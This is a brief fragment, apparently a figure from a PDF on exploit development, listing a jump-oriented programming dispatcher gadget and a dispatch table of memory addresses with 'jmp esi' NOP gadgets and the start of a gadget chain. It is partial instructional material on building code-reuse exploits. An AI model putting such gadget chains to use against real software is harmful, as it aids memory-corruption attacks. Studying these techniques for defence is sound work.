 Dispatcher Gadget
Address Gadget
0x4213ff90 add ebx, 0x4; jmp dword ptr [ebx]
Dispatch Table
Address Value Gadget
0x0018fac0 0x4213a871 jmp esi; # JOP NOP
0x0018fac4 0x4213a871 jmp esi; # JOP NOP
0x0018fac8 0x4213a871 jmp esi; # JOP NOP
0x0018facc 0x42138777 pop edx; jmp esi; # Beginning of
JOP chain